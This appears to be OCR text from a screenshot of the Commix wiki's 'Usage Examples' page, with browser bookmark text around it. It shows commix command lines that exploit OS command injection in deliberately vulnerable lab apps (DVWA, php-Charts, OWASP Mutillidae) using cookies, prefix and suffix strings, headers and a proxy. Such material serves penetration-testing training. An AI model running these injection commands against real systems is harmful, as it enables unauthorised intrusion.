 Commix Project | Automated All-
Usage Examples · commixproject
Usage · commixproject/commix
github.com/commixproject/commix/wiki/Usage-Examples
1
3
Apps
BugBounty Hunting
OSCP resources
securitycreators
Interview
OSINT
Privacy
KL Mail
Ecode
Hack The Box
Malware Analysis
Linktree
»
Other bookmarks
Reading list
1. Exploiting Damn Vulnerable Web Application:
1. Low level OS command injection:
python commix.py --url="http://192.168.178.58/DVWA-1.0.8/vulnerabilities/exec/#" --data="ip=127.0.0.1&Submit=submit" --
cookie="security=low; PHPSESSID=nq30op434117mo7o2oe5bl7is4"
2. Medium level OS command injection:
python commix.py --url="http://192.168.178.58/DVWA-1.0.8/vulnerabilities/exec/#" --data="ip=127.0.0.1&Submit=submit" --
cookie="security=medium; PHPSESSID=nq30op434117mo7o2oe5bl7is4"
3. High level OS command injection:
python commix.py --url="http://192.168.178.58/DVWA-1.0.8/vulnerabilities/exec/#" --data="ip=127.0.0.1&Submit=submit" --
cookie="security=high; PHPSESSID=nq30op434117mo7o2oe5bl7is4" --technique=f --web-root="/var/www/html/"
2. Exploiting php-Charts 1.0:
Exploitation via using custom injection payload suffix and prefix string:
python commix.py --url="http://192.168.178.55/php-charts_v1.0/wizard/index.php?type=test" --prefix="'" --suffix="//"
3. Exploiting OWASP Mutillidae:
Exploitation via using extra HTTP headers and HTTP proxy:
python commix.py --url="http://192.168.178.46/mutillidae/index.php?popUpNotificationCode=SL5&page=dns-lookup.php" --
data="target_host=127.0.0.1" --headers="Accept-Language:fr\nETag:123\n" --proxy="127.0.0.1:8081"
Pages 13
Contents
User's manual
Usage
Techniques
Download and Update
Module Development
License
Exploitation
Usage Examples
Filters Bypasses
Target Applications
Command Injection Testbeds
Getting Shells
Miscellaneous
Presentations
Third Party References
Clone this wiki lo
https://github.
Type here to search